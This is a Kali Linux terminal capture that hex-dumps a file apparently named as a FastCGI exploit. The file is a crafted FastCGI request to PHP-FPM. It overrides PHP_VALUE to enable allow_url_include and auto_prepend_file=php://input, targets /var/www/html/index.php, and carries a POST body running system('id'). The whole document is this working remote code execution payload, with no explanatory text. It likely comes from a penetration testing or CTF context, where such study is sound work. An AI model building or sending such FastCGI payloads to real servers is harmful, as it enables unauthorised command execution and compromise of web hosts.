 ┌──(genius㉿kali-liquor)-[~]
└─$ xxd  fcg_exp.txt
00000000: 0101 0001 0008 0000 0001 0000 0000 0000  ................
00000010: 0104 0001 0104 0400 094b 5048 505f 5641  .........KPHP_VA
00000020: 4c55 4561 6c6c 6f77 5f75 726c 5f69 6e63  LUEallow_url_inc
00000030: 6c75 6465 203d 204f 6e0a 6469 7361 626c  lude = On.disabl
00000040: 655f 6675 6e63 7469 6f6e 7320 3d20 0a61  e_functions = .a
00000050: 7574 6f5f 7072 6570 656e 645f 6669 6c65  uto_prepend_file
00000060: 203d 2070 6870 3a2f 2f69 6e70 7574 0f17   = php://input..
00000070: 5343 5249 5054 5f46 494c 454e 414d 452f  SCRIPT_FILENAME/
00000080: 7661 722f 7777 772f 6874 6d6c 2f69 6e64  var/www/html/ind
00000090: 6578 2e70 6870 0d01 444f 4355 4d45 4e54  ex.php..DOCUMENT
000000a0: 5f52 4f4f 542f 0f10 5345 5256 4552 5f53  _ROOT/..SERVER_S
000000b0: 4f46 5457 4152 4567 6f20 2f20 6663 6769  OFTWAREgo / fcgi
000000c0: 636c 6965 6e74 200b 0952 454d 4f54 455f  client ..REMOTE_
000000d0: 4144 4452 3132 372e 302e 302e 310f 0853  ADDR127.0.0.1..S
000000e0: 4552 5645 525f 5052 4f54 4f43 4f4c 4854  ERVER_PROTOCOLHT
000000f0: 5450 2f31 2e31 0e02 434f 4e54 454e 545f  TP/1.1..CONTENT_
00000100: 4c45 4e47 5448 3536 0e04 5245 5155 4553  LENGTH56..REQUES
00000110: 545f 4d45 5448 4f44 504f 5354 0000 0000  T_METHODPOST....
00000120: 0104 0001 0000 0000 0105 0001 0038 0000  .............8..
00000130: 3c3f 7068 7020 7379 7374 656d 2827 6964  <?php system('id
00000140: 2729 3b64 6965 2827 2d2d 2d2d 2d30 7663  ');die('-----0vc
00000150: 6462 3334 6f6a 7530 3962 3866 642d 2d2d  db34oju09b8fd---
00000160: 2d2d 0a27 293b 3f3e                      --.');?>
┌──(genius㉿kali-liquor)-[~]
└─$